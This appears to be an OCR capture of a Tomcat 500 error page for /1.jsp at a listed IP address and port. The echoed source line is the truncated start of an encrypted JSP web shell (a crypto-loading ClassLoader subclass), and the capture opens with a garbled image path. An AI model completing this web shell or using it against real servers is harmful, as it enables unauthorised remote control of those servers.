 HTTP Status 500 – Internal S
118.193.36.37:29618/1.jsp
HTTP Status 500 – Internal Server Error
Type Exception Report
Message An exception occurred processing JSP page [/1.jsp] at line [1]
Description The server encountered an unexpected condition that prevented it from fulfilling the request.
Exception
org.apache.jasper.JasperException: An exception occurred processing JSP page [/1.jsp] at line [1]
1: <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U extends ClassLoader{U(ClassLoader c){s
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:588)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:466)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:385)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:329)